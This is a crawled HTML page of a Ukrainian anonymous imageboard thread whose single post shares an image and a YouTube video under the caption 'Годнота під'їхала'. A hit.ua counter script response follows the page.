

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/p/1181/
body_size: 4648
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/p/1181/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2017/07/15/12/24/01/d34a22a19384580b766f55a7daf5ee91-thumb.png" />
<meta property="og:title" content="Годнота під'їхала / Політика / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Годнота під'їхала / Політика / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2017/07/15/12/24/01/d34a22a19384580b766f55a7daf5ee91-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Годнота під'їхала / Політика / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/p/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2017/07/15/12/24/01/d34a22a19384580b766f55a7daf5ee91-thumb.png" />
		<link rel="canonical" href="https://fajno.in/p/1181/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/p/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/p/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Без теми</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/p/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="1181">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="1181">
				<i class="fa fa-chevron-down post-options" data-postid="1181" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="1181" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#1181</span></a> <span class="post-meta-time">12:24:01 15.07.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/1181/" class="hide-post-link">Приховати</a><a href="#" data-postid="1181" class="reply-to">Відповісти</a><a href="/remove/12478">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/07/15/12/24/01/d34a22a19384580b766f55a7daf5ee91.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/07/15/12/24/01/d34a22a19384580b766f55a7daf5ee91-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/07/15/12/24/01/d34a22a19384580b766f55a7daf5ee91.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/aKBdP8b0QDw?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>
<p>Годнота під'їхала</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36802 повідомлень, 2 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769085864" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.9634293910090193&r=&u=https%3A//fajno.in/p/1181/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 63; hitua.hit_count = 388; hitua.uid_count = 63; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
